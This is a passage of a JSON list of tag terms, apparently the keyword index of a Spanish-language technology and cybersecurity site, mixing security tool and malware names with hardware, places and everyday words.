Attack"},{"term":"HAFNIUM"},{"term":"HIBP"},{"term":"HoloLens"},{"term":"LSASS"},{"term":"MSHTML"},{"term":"MikroTik"},{"term":"Olt"},{"term":"Pfizer"},{"term":"PhaaS"},{"term":"PrintNightmare"},{"term":"RaaS"},{"term":"Rombertik"},{"term":"SELinux"},{"term":"SJCAM"},{"term":"Twitch"},{"term":"VeraCrypt"},{"term":"Zerodium"},{"term":"accellion"},{"term":"acceso"},{"term":"accesorio"},{"term":"acer"},{"term":"activador"},{"term":"adm"},{"term":"adobe reader"},{"term":"adolescente"},{"term":"advertencia"},{"term":"aede"},{"term":"aire"},{"term":"airpods"},{"term":"alertas"},{"term":"alicante"},{"term":"aliexpress"},{"term":"alpine"},{"term":"am5"},{"term":"amplification"},{"term":"analizar"},{"term":"ancho de banda"},{"term":"animales"},{"term":"anime"},{"term":"anon"},{"term":"apagon"},{"term":"aprendizaje"},{"term":"apt28"},{"term":"arabia"},{"term":"arc"},{"term":"arm64"},{"term":"arp"},{"term":"as"},{"term":"as a service"},{"term":"asia"},{"term":"assembler"},{"term":"asterisk"},{"term":"aumento"},{"term":"auricular"},{"term":"automóvil"},{"term":"autonomo"},{"term":"autopilot"},{"term":"autopsy"},{"term":"aviso correos"},{"term":"banca"},{"term":"barato"},{"term":"belleza"},{"term":"bimi"},{"term":"binarios"},{"term":"blackbasta"},{"term":"blu-ray"},{"term":"bluesky"},{"term":"bmw"},{"term":"bootloader"},{"term":"borrador"},{"term":"bounty programa"},{"term":"box"},{"term":"bridge"},{"term":"british"},{"term":"broncano"},{"term":"caching"},{"term":"cajero"},{"term":"calendar"},{"term":"cambios"},{"term":"canadá"},{"term":"canarias"},{"term":"canonical"},{"term":"carrefour"},{"term":"carrera"},{"term":"carta"},{"term":"ccleaner"},{"term":"ccoo"},{"term":"celular"},{"term":"certificados"},{"term":"chats"},{"term":"chema alonso"},{"term":"chromebook"},{"term":"ciberdelincuencia"},{"term":"cierre"},{"term":"clamav"},{"term":"cliente"},{"term":"cloud computing"},{"term":"colonial"},{"term":"comercio"},{"term":"componentes"},{"term":"computación"},{"term":"computex"},{"term":"comunidad"},{"term":"conectividad"},{"term":"contactless"},{"term":"contrabando"},{"term":"controladora"},{"term":"copy"},{"term":"cordoba"},{"term":"corea"},{"term":"corea del sur"},{"term":"coronavirus"},{"term":"cortana"},{"term":"critical updates"},{"term":"cuckoo"},{"term":"custom"},{"term":"cáncer"},{"term":"datospersonales"},{"term":"dba"},{"term":"dd-wrt"},{"term":"ddos-for-hire"},{"term":"deep"},{"term":"deft"},{"term":"derecho"},{"term":"detección"},{"term":"devolver"},{"term":"diagnóstico"},{"term":"diccionario"},{"term":"digi"},{"term":"diseño"},{"term":"diy"},{"term":"dkim"},{"term":"document foundation"},{"term":"dridex"},{"term":"droga"},{"term":"drogas"},{"term":"duqu"},{"term":"editar"},{"term":"educacion"},{"term":"edward snowden"},{"term":"egregor"},{"term":"ejecución"},{"term":"ejecuciónremota"},{"term":"el corte inglés"},{"term":"electronic arts"},{"term":"empire"},{"term":"emular"},{"term":"encriptación"},{"term":"encrochat"},{"term":"endesa"},{"term":"enlaces"},{"term":"entrenar"},{"term":"escanear"},{"term":"escritura"},{"term":"esteganografía"},{"term":"estrategia"},{"term":"etiqueta"},{"term":"ettercap"},{"term":"evilginx2"},{"term":"exfat"},{"term":"exfiltración"},{"term":"exif"},{"term":"exim"},{"term":"exploits"},{"term":"f-droid"},{"term":"fTPM"},{"term":"fabricación"},{"term":"falsos"},{"term":"fap"},{"term":"favicon"},{"term":"ferrari"},{"term":"fire"},{"term":"fiscal"},{"term":"flood"},{"term":"flow"},{"term":"fondos"},{"term":"formulario"},{"term":"fortios"},{"term":"foss"},{"term":"foxit"},{"term":"fsr"},{"term":"fuego"},{"term":"full disclosure"},{"term":"funciones"},{"term":"fundador"},{"term":"fuse"},{"term":"fusion"},{"term":"fábrica"},{"term":"galicia"},{"term":"game boy"},{"term":"gasolina"},{"term":"genesis"},{"term":"glass"},{"term":"glibc"},{"term":"go"},{"term":"google drive"},{"term":"gparted"},{"term":"graphene"},{"term":"gratuita"},{"term":"groq"},{"term":"grupales"},{"term":"grupo"},{"term":"gráficas"},{"term":"gráficos"},{"term":"hackaton"},{"term":"hamr"},{"term":"harmonyOS"},{"term":"hbm"},{"term":"heap"},{"term":"hogar"},{"term":"honda"},{"term":"hong kong"},{"term":"hotel"},{"term":"hta"},{"term":"html"},{"term":"huella"},{"term":"huellas"},{"term":"hwid"},{"term":"ida"},{"term":"iframe"},{"term":"igpu"},{"term":"image"},{"term":"imprimir"},{"term":"impuestos"},{"term":"ingeniero"},{"term":"ingeniería inversa"},{"term":"ingenieríasocial"},{"term":"inteco"},{"term":"intel management engine"},{"term":"ipsec"},{"term":"ipset"},{"term":"irobot"},{"term":"jacking"},{"term":"john deere"},{"term":"joker"},{"term":"jpg"},{"term":"juego de tronos"},{"term":"juice"},{"term":"juventud"},{"term":"kde"},{"term":"key"},{"term":"keyless"},{"term":"kit"},{"term":"laser"},{"term":"layer 7"},{"term":"lbe"},{"term":"leak data"},{"term":"lector huellas"},{"term":"legislación"},{"term":"lenguaje"},{"term":"lentitud"},{"term":"libertad expresión"},{"term":"libre"},{"term":"librewolf"},{"term":"libros"},{"term":"licencia"},{"term":"licencias"},{"term":"linksys"},{"term":"linus"},{"term":"listado"},{"term":"lituania"},{"term":"lizard"},{"term":"locker"},{"term":"logo"},{"term":"londres"},{"term":"lorenz"},{"term":"lte"},{"term":"mail"},{"term":"mame"},{"term":"mascotas"},{"term":"mate"},{"term":"mcp"},{"term":"mecánico"},{"term":"melilla"},{"term":"mensajería"},{"term":"menu inicio"},{"term":"merkel"},{"term":"metro"},{"term":"mimikatz"},{"term":"mimo"},{"term":"ministro"},{"term":"mirada"},{"term":"mirror"},{"term":"misiles"},{"term":"mod"},{"term":"moderacion"},{"term":"moderación"},{"term":"mongobleed"},{"term":"mosquito"},{"term":"moto"},{"term":"motorola"},{"term":"moveit"},{"term":"mozilla firefox"},{"term":"msf"},{"term":"multifactor"},{"term":"musk"},{"term":"málaga"},{"term":"médico"},{"term":"música"},{"term":"n8n"},{"term":"nakamoto"},{"term":"named"},{"term":"netfilter"},{"term":"netflow"},{"term":"netwalker"},{"term":"nextCloud"},{"term":"nissan"},{"term":"noconname"},{"term":"nokia"},{"term":"nomenclatura"},{"term":"nordvpn"},{"term":"nostalgia"},{"term":"note"},{"term":"ntdev"},{"term":"nuc"},{"term":"núcleo"},{"term":"obsolescencia"},{"term":"obsolescencia programada"},{"term":"odf"},{"term":"olimpiadas"},{"term":"one plus"},{"term":"online"},{"term":"op"},{"term":"operación"},{"term":"operadoras"},{"term":"oppo"},{"term":"optimus"},{"term":"ordenadores"},{"term":"orion"},{"term":"oro"},{"term":"otp"},{"term":"ourmine"},{"term":"ova"},{"term":"overclocking"},{"term":"padre"},{"term":"paquetes"},{"term":"paris"},{"term":"pass"},{"term":"pasta térmica"},{"term":"pastebin"},{"term":"pederastia"},{"term":"peligro"},{"term":"película"},{"term":"phpMyAdmin"},{"term":"phpfpm"},{"term":"placasbase"},{"term":"plagio"},{"term":"playstation"},{"term":"plc"},{"term":"plex"},{"term":"poco"},{"term":"poisoning"},{"term":"policia nacional"},{"term":"ponentes"},{"term":"portable"},{"term":"premium"},{"term":"prohibir"},{"term":"proof-of-concept"},{"term":"protección datos"},{"term":"proxmox"},{"term":"proxylogon"},{"term":"psn"},{"term":"pysa"},{"term":"qemu"},{"term":"qilin"},{"term":"qlc"},{"term":"radar"},{"term":"radio"},{"term":"ragnar locker"},{"term":"raptor"},{"term":"rcs"},{"term":"react"},{"term":"realidadvirtual"},{"term":"realtek"},{"term":"reboot"},{"term":"red social"},{"term":"remnux"},{"term":"remota"},{"term":"requisitos"},{"term":"restricción"},{"term":"rfid"},{"term":"rma"},{"term":"robótica"},{"term":"rss"},{"term":"rt"},{"term":"ruso"},{"term":"récord"},{"term":"sanidad"},{"term":"scripts"},{"term":"scroll"},{"term":"sdxc"},{"term":"secrets"},{"term":"sentencia"},{"term":"servicio"},{"term":"sfp"},{"term":"sha-1"},{"term":"shadow"},{"term":"shadow brokers"},{"term":"sideloading"},{"term":"siem"},{"term":"siria"},{"term":"smr"},{"term":"smuggling"},{"term":"snap"},{"term":"snowflake"},{"term":"sobera"},{"term":"sodimm"},{"term":"solar"},{"term":"sparta"},{"term":"speed"},{"term":"spf"},{"term":"spoofing"},{"term":"stack"},{"term":"stream"},{"term":"sueldo"},{"term":"supercookie"},{"term":"swatting"},{"term":"swift"},{"term":"syslog"},{"term":"tag"},{"term":"tarifas"},{"term":"tarjeta crédito"},{"term":"tarjetas memoria"},{"term":"tasa"},{"term":"tavis"},{"term":"tdp"},{"term":"tdt"},{"term":"telecom"},{"term":"telefonia"},{"term":"telemetria"},{"term":"televisores"},{"term":"teléfonos"},{"term":"tenerife"},{"term":"threads"},{"term":"ticketmaster"},{"term":"tld"},{"term":"tomato"},{"term":"tox"},{"term":"trabajador"},{"term":"traductor"},{"term":"traefik"},{"term":"trampas"},{"term":"truecrypt"},{"term":"truenas"},{"term":"ts3"},{"term":"tsmc"},{"term":"turquia"},{"term":"ubiquiti"},{"term":"ublock"},{"term":"uhs"},{"term":"uk"},{"term":"union europea"},{"term":"unreal"},{"term":"utilidades"},{"term":"vectores"},{"term":"vender"},{"term":"vevo"},{"term":"vice"},{"term":"videovigilancia"},{"term":"visa"},{"term":"visual basic"},{"term":"vlan"},{"term":"vocabulario"},{"term":"vox"},{"term":"wallet"},{"term":"wanna cry"},{"term":"webmail"},{"term":"webos"},{"term":"webrtc"},{"term":"webtunnel"},{"term":"wikimedia"},{"term":"windows 7"},{"term":"windows update"},{"term":"winscp"},{"term":"wmi"},{"term":"workspaces"},{"term":"wsus"},{"term":"xmp"},{"term":"yakubets"},{"term":"yara"},{"term":"zen"},{"term":"zen6"},{"term":"zeus"},{"term":"zimperium"},{"term":"ética"},{"term":" datos"},{"term":" parche"},{"term":" privacidad"},{"term":"2017"},{"term":"2018"},{"term":"2021"},{"term":"2026"},{"term":"2077"},{"term":"32 bits"},{"term":"365"},{"term":"429"},{"term":"4chan"},{"term":"6g"},{"term":"8base"},{"term":"ASIC"},{"term":"Aaron Swartz"},{"term":"Ashley Madison"},{"term":"Atlassian"},{"term":"Binario"},{"term":"BioNTech"},{"term":"Bugcrowd"},{"term":"Bullseye"},{"term":"C++. C#"},{"term":"COMTREND"},{"term":"CVE-2021-34527"},{"term":"Carbanak"},{"term":"CardSharing"},{"term":"Clickjacking"},{"term":"Criptojacking"},{"term":"Cryptojacking"},{"term":"Cydia"},{"term":"DLNA"},{"term":"Deutsche"},{"term":"DoT"},{"term":"Dovecot"},{"term":"ETC"},{"term":"FORCEDENTRY"},{"term":"FaceID"},{"term":"Guccifer"},{"term":"HawkEye"},{"term":"Honeeepi"},{"term":"IETF"},{"term":"IPFire"},{"term":"Jan Koum"},{"term":"Jazztel_xxx"},{"term":"KRACK"},{"term":"Kamkar"},{"term":"Keepass"},{"term":"L0phtCrack"},{"term":"LUKS"},{"term":"Lightning"},{"term":"MSHTA"},{"term":"McAffe"},{"term":"Memcached"},{"term":"MyHeritage"},{"term":"NAND mirroring"},{"term":"Nefilim"},{"term":"Pompompurin"},{"term":"PyPI"},{"term":"Roskomnadzor"},{"term":"RouterOS"},{"term":"SUNBURST"},{"term":"Scattered Spider"},{"term":"SerenityOS"},{"term":"Solorigate"},{"term":"TextSecure"},{"term":"The Fappening"},{"term":"Threema"},{"term":"UNC1878"},{"term":"Valyrio"},{"term":"Vera Crypt"},{"term":"WLAN_XXX"},{"term":"Washington"},{"term":"WatchGuard"},{"term":"abogados"},{"term":"abuso"},{"term":"abusos"},{"term":"acces fake point"},{"term":"accesibilidad"},{"term":"acceso remoto"},{"term":"activedirectory"},{"term":"activex"},{"term":"activista"},{"term":"actualiza"},{"term":"adiccion"},{"term":"adictos"},{"term":"adn"},{"term":"adquisición"},{"term":"aduana"},{"term":"adultos"},{"term":"aeat"},{"term":"aerolínea"},{"term":"afterburner"},{"term":"agencia"},{"term":"agencia tributaria"},{"term":"ahorro"},{"term":"ahorroenergético"},{"term":"aida"},{"term":"airdrop"},{"term":"aitm"},{"term":"ajustes"},{"term":"albania"},{"term":"alianza"},{"term":"am4"},{"term":"amiga"},{"term":"amigo"},{"term":"amt"},{"term":"andorid"},{"term":"android xr"},{"term":"angler"},{"term":"angler kit"},{"term":"anguila"},{"term":"anonsurf"},{"term":"ansible"},{"term":"antenas"},{"term":"antidrones"},{"term":"antimonopolio"},{"term":"anual"},{"term":"anubis"},{"term":"anónimo"},{"term":"aparcamiento"},{"term":"aprender"},{"term":"arduino"},{"term":"arizona"},{"term":"arma"},{"term":"armis"},{"term":"arrowlake"},{"term":"artemis"},{"term":"asm"},{"term":"aspirador"},{"term":"astra"},{"term":"astral"},{"term":"asyncrat"},{"term":"at"},{"term":"atari"},{"term":"atentados"},{"term":"atlas"},{"term":"att"},{"term":"attack"},{"term":"audiencia"},{"term":"aurex"},{"term":"autores"},{"term":"avion"},{"term":"avión"},{"term":"axa"},{"term":"azue"},{"term":"azul"},{"term":"badajoz"},{"term":"balena"},{"term":"ban"},{"term":"baneo"},{"term":"batalla"},{"term":"bcrypt"},{"term":"bd"},{"term":"bedep"},{"term":"beneficios"},{"term":"bettercap"},{"term":"bicimad"},{"term":"biden"},{"term":"binance"},{"term":"binlog"},{"term":"bitb"},{"term":"bitácoras"},{"term":"blade"},{"term":"blender"},{"term":"bloc de notas"},{"term":"blog"},{"term":"blogger"},{"term":"bloquear"},{"term":"bluekeep"},{"term":"board"},{"term":"bomb"},{"term":"bombilla"},{"term":"bootmgr"},{"term":"bosch"},{"term":"bose"},{"term":"bossware"},{"term":"bottles"},{"term":"botón"},{"term":"bounty programas"},{"term":"bq"},{"term":"brexit"},{"term":"bro"},{"term":"bsc"},{"term":"buenos aires"},{"term":"bug hunter"},{"term":"bundestag"},{"term":"bus"},{"term":"buster"},{"term":"busybox"},{"term":"c1berwall"},{"term":"c2"},{"term":"cacti"},{"term":"cafetera"},{"term":"cajero automático"},{"term":"calibre"},{"term":"call for papers"},{"term":"cambio"},{"term":"canal"},{"term":"canal+"},{"term":"canary"},{"term":"capacidad"},{"term":"capcut"},{"term":"carbon grabber"},{"term":"carding"},{"term":"careto"},{"term":"carnet"},{"term":"carta correos"},{"term":"casco"},{"term":"casino"},{"term":"cassettes"},{"term":"catalonia"},{"term":"catalyst"},{"term":"caídas"},{"term":"ccn"},{"term":"ccn-cert"},{"term":"cd"},{"term":"cecotec"},{"term":"censys"},{"term":"centralita"},{"term":"cerradura"},{"term":"cfp"},{"term":"cgnat"},{"term":"chain"},{"term":"chantaje"},{"term":"chargen"},{"term":"chatcontrol"},{"term":"ciberamenaza"},{"term":"ciclo"},{"term":"cifrar"},{"term":"cintas"},{"term":"circulos"},{"term":"ciso"},{"term":"citizen lab"},{"term":"clase"},{"term":"cli"},{"term":"click"},{"term":"clicks"},{"term":"clientes"},{"term":"clipboard"},{"term":"cloaking"},{"term":"clon"},{"term":"clonado"},{"term":"clásicos"},{"term":"cobalt"},{"term":"cobre"},{"term":"coca-cola"},{"term":"coinbase"},{"term":"colegio"},{"term":"comet"},{"term":"comision"},{"term":"compacto"},{"term":"complementos"},{"term":"componente"},{"term":"comprimir"},{"term":"comunicado"},{"term":"con"},{"term":"concept"},{"term":"condena"},{"term":"conducción"},{"term":"conductor"},{"term":"conectores"},{"term":"conexion"},{"term":"confidencialidad"},{"term":"config"},{"term":"conflicto"},{"term":"confluence"},{"term":"consultora"},{"term":"contexto"},{"term":"contrato"},{"term":"controlremoto"},{"term":"controversia"},{"term":"conversaciones"},{"term":"conversor"},{"term":"convert"},{"term":"copia"},{"term":"cores"},{"term":"coreultra"},{"term":"correo electrónico"},{"term":"corte"},{"term":"cowrie"},{"term":"cpanel"},{"term":"crack"},{"term":"creative"},{"term":"creatividad"},{"term":"crecimiento"},{"term":"crhome"},{"term":"crimen"},{"term":"crossfire"},{"term":"crucial"},{"term":"cryptoforhealth"},{"term":"críticas"},{"term":"csic"},{"term":"cto"},{"term":"cultura"},{"term":"curso"},{"term":"cyberpunk"},{"term":"dark"},{"term":"darwin"},{"term":"dato"},{"term":"datossensibles"},{"term":"dazn"},{"term":"daños"},{"term":"dba master"},{"term":"dbus"},{"term":"dcdd3"},{"term":"ddr3"},{"term":"decathlon"},{"term":"decreto"},{"term":"deep nostalgia"},{"term":"deepnude"},{"term":"default"},{"term":"defcon"},{"term":"defecto"},{"term":"definición"},{"term":"degradacion"},{"term":"delincuentes"},{"term":"deloitte"},{"term":"dependencias"},{"term":"deportes"},{"term":"desactivar"},{"term":"desarrollador"},{"term":"designer"},{"term":"desinfección"},{"term":"desinstalar"},{"term":"desktop"},{"term":"desnudas"},{"term":"detectar"},{"term":"detención"},{"term":"device manager"},{"term":"devops"},{"term":"dga"},{"term":"dgx"},{"term":"diccionarios"},{"term":"dictador"},{"term":"dimm"},{"term":"dinamarca"},{"term":"directiva"},{"term":"directorio activo"},{"term":"discovery max"},{"term":"display"},{"term":"distributed"},{"term":"distros"},{"term":"divx"},{"term":"dns públicos"},{"term":"dnsmasq"},{"term":"doblaje"},{"term":"docker-compose"},{"term":"documentales"},{"term":"documento"},{"term":"dominio"},{"term":"donkeykong"},{"term":"dos pasos"},{"term":"doxing"},{"term":"dpi"},{"term":"dsa"},{"term":"duplicado"},{"term":"duqu 2"},{"term":"duqu 2.0"},{"term":"durabilidad"},{"term":"earthquake"},{"term":"ebay"},{"term":"ebook"},{"term":"ebpf"},{"term":"ecc"},{"term":"ech"},{"term":"ecommerce"},{"term":"economía"},{"term":"editorial"},{"term":"efs"},{"term":"el salvador"},{"term":"electrodoméstico"},{"term":"emergencias"},{"term":"emule"},{"term":"encontrar"},{"term":"encuesta"},{"term":"end of life"},{"term":"enfermedad"},{"term":"entrenamiento"},{"term":"entretenimiento"},{"term":"epicgames"},{"term":"epub"},{"term":"equifax"},{"term":"equivalencia"},{"term":"esa"},{"term":"escalado"},{"term":"escáner"},{"term":"esni"},{"term":"esp32"},{"term":"especificaciones"},{"term":"espia"},{"term":"espía"},{"term":"estado"},{"term":"estafador"},{"term":"estepona"},{"term":"estudios"},{"term":"estándar"},{"term":"eth0"},{"term":"eua"},{"term":"euskaltel"},{"term":"euv"},{"term":"evadir"},{"term":"everest"},{"term":"everis"},{"term":"evil corp"},{"term":"exfiltrar"},{"term":"exos"},{"term":"expertos"},{"term":"exploit kit"},{"term":"exportaciones"},{"term":"extradición"},{"term":"exynos"},{"term":"fabricar"},{"term":"failover"},{"term":"fake point"},{"term":"fallos"},{"term":"falsas"},{"term":"falsificar"},{"term":"famosas"},{"term":"farmaceutica"},{"term":"fastboot"},{"term":"fat32"},{"term":"fedex"},{"term":"feed"},{"term":"fia"},{"term":"fiber optic"},{"term":"fileless"},{"term":"filesystem"},{"term":"filtrados"},{"term":"filtro"},{"term":"fingerprint"},{"term":"fireeye"},{"term":"firefoxOS"},{"term":"firetv"},{"term":"firewalld"},{"term":"flashboot"},{"term":"flexible"},{"term":"florida"},{"term":"flyoobe"},{"term":"fog"},{"term":"fold"},{"term":"follina"},{"term":"fork"},{"term":"form"},{"term":"formatos"},{"term":"foxconn"},{"term":"freesoftware"},{"term":"freesync"},{"term":"frida"},{"term":"fta"},{"term":"fuentealimentacion"},{"term":"fuentes"},{"term":"fuga"},{"term":"fujifilm"},{"term":"full hd"},{"term":"funcionalidad"},{"term":"fundadores"},{"term":"fusionar"},{"term":"fuzz"},{"term":"fuzzer"},{"term":"g-sync"},{"term":"game"},{"term":"gamepad"},{"term":"gamer"},{"term":"ganancias"},{"term":"garmin"},{"term":"gatos"},{"term":"gbps"},{"term":"gd"},{"term":"generali"},{"term":"geopolítica"},{"term":"gforce"},{"term":"ghostpairing"},{"term":"ghostscript"},{"term":"ghz"},{"term":"glances"},{"term":"glovo"},{"term":"gnome"},{"term":"golang"},{"term":"google apps"},{"term":"google chrome"},{"term":"google+"},{"term":"googlecloud"},{"term":"gork"},{"term":"gpedit"},{"term":"gpt4"},{"term":"grooming"},{"term":"grupos"},{"term":"guacamaya"},{"term":"h264"},{"term":"hacienda"},{"term":"hack back"},{"term":"hackea"},{"term":"hackeado"},{"term":"hackean"},{"term":"hacker one"},{"term":"hacking team"},{"term":"hacking web"},{"term":"handshake"},{"term":"hangouts"},{"term":"haproxy"},{"term":"hard disk"},{"term":"hardbit"},{"term":"hardcoded"},{"term":"headless"},{"term":"helio"},{"term":"hermetic"},{"term":"hgst"},{"term":"hijos"},{"term":"hilo"},{"term":"hilos"},{"term":"hiper-v"},{"term":"hispasec"},{"term":"historias"},{"term":"hoteles"},{"term":"houston"},{"term":"hsts"},{"term":"htc"},{"term":"http ddos"},{"term":"http status"},{"term":"huelga"},{"term":"hyper threading"},{"term":"hyperthreading"},{"term":"hypervisor"},{"term":"hyundai"},{"term":"ibai"},{"term":"iberdrola"},{"term":"iberia"},{"term":"iconos"},{"term":"ics"},{"term":"ida pro"},{"term":"ide"},{"term":"ifx"},{"term":"ihg"},{"term":"ilimitado"},{"term":"images"},{"term":"impresión3d"},{"term":"impuesto"},{"term":"indenmización"},{"term":"infantil"},{"term":"infección"},{"term":"infiltración"},{"term":"inflación"},{"term":"influxdb"},{"term":"informatica"},{"term":"infraestructuracritica"},{"term":"ingenieriasocial"},{"term":"inglaterra"},{"term":"inicios"},{"term":"innodb"},{"term":"innovacion"},{"term":"instalador"},{"term":"installer"},{"term":"intel on demand"},{"term":"inteligencia"},{"term":"intellexa"},{"term":"interfaz"},{"term":"internet information server"},{"term":"inverso"},{"term":"investigadores"},{"term":"iops"},{"term":"iplogger"},{"term":"irak"},{"term":"irán"},{"term":"isc"},{"term":"islam"},{"term":"isolation"},{"term":"java 7"},{"term":"jbs"},{"term":"jensen huang"},{"term":"jigsaw"},{"term":"jira"},{"term":"jndi"},{"term":"jobs"},{"term":"john the ripper"},{"term":"jpeg"},{"term":"jre"},{"term":"jugadores"},{"term":"juniper"},{"term":"justice"},{"term":"kamikaze"},{"term":"kansas"},{"term":"kerberos"},{"term":"kgb"},{"term":"kibana"},{"term":"kim dot com"},{"term":"kimi"},{"term":"kindle"},{"term":"kms38"},{"term":"kmspico"},{"term":"korea"},{"term":"la9deanon"},{"term":"labotario"},{"term":"labs"},{"term":"lacaixa"},{"term":"ladrillo"},{"term":"ladron"},{"term":"lake"},{"term":"lanzamiento"},{"term":"laravel"},{"term":"las vegas"},{"term":"latam"},{"term":"lavadora"},{"term":"lavadoras"},{"term":"lavavajilla"},{"term":"layer7"},{"term":"lazio"},{"term":"lens"},{"term":"lento"},{"term":"leo"},{"term":"letra"},{"term":"letsencrypt"},{"term":"limitar"},{"term":"link"},{"term":"linset"},{"term":"litografía"},{"term":"lleida"},{"term":"lms"},{"term":"load balancer"},{"term":"location"},{"term":"locky"},{"term":"logic bomb"},{"term":"logofail"},{"term":"lolbas"},{"term":"lollipop"},{"term":"lumma"},{"term":"lynx"},{"term":"mach2"},{"term":"machine learning"},{"term":"magi"},{"term":"mailvelope"},{"term":"maleta"},{"term":"maltrato"},{"term":"manager"},{"term":"mando"},{"term":"mantenimiento"},{"term":"manuales"},{"term":"mar"},{"term":"marenostrum"},{"term":"mario kart"},{"term":"mariposa"},{"term":"marriott"},{"term":"marruecos"},{"term":"mastercard"},{"term":"matemáticas"},{"term":"matrix"},{"term":"max"},{"term":"mbps"},{"term":"md5sum"},{"term":"media center"},{"term":"medioambiente"},{"term":"meizu"},{"term":"mekotio"},{"term":"mensaje"},{"term":"mesh"},{"term":"metaverso"},{"term":"migración"},{"term":"milei"},{"term":"millones"},{"term":"minería"},{"term":"minimalismo"},{"term":"mitos"},{"term":"mllm"},{"term":"mobi"},{"term":"mobile World Congress"},{"term":"mobo"},{"term":"mobsf"},{"term":"mod_ratelimit"},{"term":"modelo b"},{"term":"modelolenguaje"},{"term":"modem"},{"term":"motor"},{"term":"ms-msdt"},{"term":"ms-search"},{"term":"msfencode"},{"term":"msfplayload"},{"term":"msfvenom"},{"term":"msrc"},{"term":"mtu"},{"term":"multicuenta"},{"term":"multiplataforma"},{"term":"music"},{"term":"mvt"},{"term":"mx"},{"term":"mycloud"},{"term":"myisam"},{"term":"namebench"},{"term":"nano"},{"term":"napster"},{"term":"nat"},{"term":"navegación"},{"term":"navegar"},{"term":"navidad"},{"term":"nba"},{"term":"ncn"},{"term":"negocio"},{"term":"nestle"},{"term":"net hunter"},{"term":"netcat"},{"term":"netstat"},{"term":"network"},{"term":"news"},{"term":"nextjs"},{"term":"nirsoft"},{"term":"nist"},{"term":"nitrogen"},{"term":"nivel web"},{"term":"no con name"},{"term":"node.js"},{"term":"nodejs"},{"term":"nodo"},{"term":"nombre"},{"term":"norton"},{"term":"notas voz"},{"term":"notificaciones"},{"term":"notificación"},{"term":"novalake"},{"term":"novia"},{"term":"nuclei"},{"term":"nueva zelanda"},{"term":"nuevas versiones"},{"term":"numeros"},{"term":"nvram"},{"term":"obsoleto"},{"term":"ocultar"},{"term":"oculus"},{"term":"odio"},{"term":"odt"},{"term":"oferta"},{"term":"ofertas"},{"term":"ofusación"},{"term":"ojo"},{"term":"omv"},{"term":"ondas"},{"term":"one Plus X"},{"term":"onePlus"},{"term":"oneui"},{"term":"ooVoo"},{"term":"opearador"},{"term":"openelec"},{"term":"opengl"},{"term":"openmediavault"},{"term":"openshot"},{"term":"openzfs"},{"term":"operaciones"},{"term":"ormandi"},{"term":"osi"},{"term":"ota"},{"term":"overclock"},{"term":"owa"},{"term":"owned"},{"term":"pacientes"},{"term":"pagar"},{"term":"pakistan"},{"term":"palma"},{"term":"panda"},{"term":"pandemia"},{"term":"panel"},{"term":"panel de conrol"},{"term":"pantallas"},{"term":"parlamento"},{"term":"partición"},{"term":"pasaporte"},{"term":"passwd"},{"term":"paste"},{"term":"pcb"},{"term":"pci-e"},{"term":"pcie5"},{"term":"pelea"},{"term":"peliculas"},{"term":"peligros"},{"term":"pene"},{"term":"pentest box"},{"term":"percona"},{"term":"perfil"},{"term":"peru"},{"term":"peso"},{"term":"phablet"},{"term":"phison"},{"term":"photorec"},{"term":"phython"},{"term":"pi"},{"term":"pico"},{"term":"pipeline"},{"term":"piratas"},{"term":"pirate bay"},{"term":"pizza"},{"term":"pkfail"},{"term":"placa"},{"term":"planta"},{"term":"playstation network"},{"term":"plus"},{"term":"poder"},{"term":"polkit"},{"term":"polynetwork"},{"term":"popup"},{"term":"porn"},{"term":"pornografia"},{"term":"port"},{"term":"portainer"},{"term":"portal"},{"term":"portátiles"},{"term":"pp"},{"term":"ppt"},{"term":"pptx"},{"term":"presentación"},{"term":"prevencion"},{"term":"privado"},{"term":"private"},{"term":"problemas"},{"term":"procesadores"},{"term":"producción"},{"term":"profesora"},{"term":"programadores"},{"term":"protegido"},{"term":"proxychains"},{"term":"proxynotshell"},{"term":"ps"},{"term":"ps4"},{"term":"psexec"},{"term":"psk"},{"term":"puente"},{"term":"puerto"},{"term":"puertos"},{"term":"punycode"},{"term":"puppet"},{"term":"qatar"},{"term":"qlocker"},{"term":"qts"},{"term":"qualys"},{"term":"quest"},{"term":"quicktime"},{"term":"quota de mercado"},{"term":"r2"},{"term":"rabat"},{"term":"rack"},{"term":"radare"},{"term":"radare2"},{"term":"ragnar"},{"term":"ramp"},{"term":"ransom"},{"term":"ransomhub"},{"term":"rapid7"},{"term":"raspbmc"},{"term":"rate limit"},{"term":"raton"},{"term":"razer"},{"term":"rd"},{"term":"rdna4"},{"term":"react2shell"},{"term":"real"},{"term":"rebranding"},{"term":"reconocimiento"},{"term":"recover"},{"term":"redessociales"},{"term":"redis"},{"term":"refrigeracion"},{"term":"regalo"},{"term":"regulación"},{"term":"reinicios"},{"term":"remake"},{"term":"remember"},{"term":"remote"},{"term":"renta"},{"term":"rentable"},{"term":"reparibilidad"},{"term":"repsol"},{"term":"rescuezilla"},{"term":"resistencia"},{"term":"respaldo"},{"term":"restricciones"},{"term":"retraso"},{"term":"retroshare"},{"term":"revil_kaseya.exe"},{"term":"revista"},{"term":"revival"},{"term":"reward"},{"term":"rewards"},{"term":"rfc"},{"term":"rfef"},{"term":"rifle"},{"term":"ripe"},{"term":"ripear"},{"term":"rival"},{"term":"rmerlin"},{"term":"roaming"},{"term":"robado"},{"term":"robos"},{"term":"robotaxi"},{"term":"roja"},{"term":"rojadirecta"},{"term":"rooted"},{"term":"roundcube"},{"term":"rpi"},{"term":"rpm"},{"term":"rps"},{"term":"rrd"},{"term":"rsa"},{"term":"rtf"},{"term":"rtsp"},{"term":"rumano"},{"term":"ryan"},{"term":"rápida"},{"term":"saludmental"},{"term":"sanitarios"},{"term":"scaling"},{"term":"scaner"},{"term":"scripting"},{"term":"sdd"},{"term":"sdhc"},{"term":"sdsi"},{"term":"secreto"},{"term":"secretos"},{"term":"securizar"},{"term":"senado"},{"term":"senador"},{"term":"serial"},{"term":"series"},{"term":"service 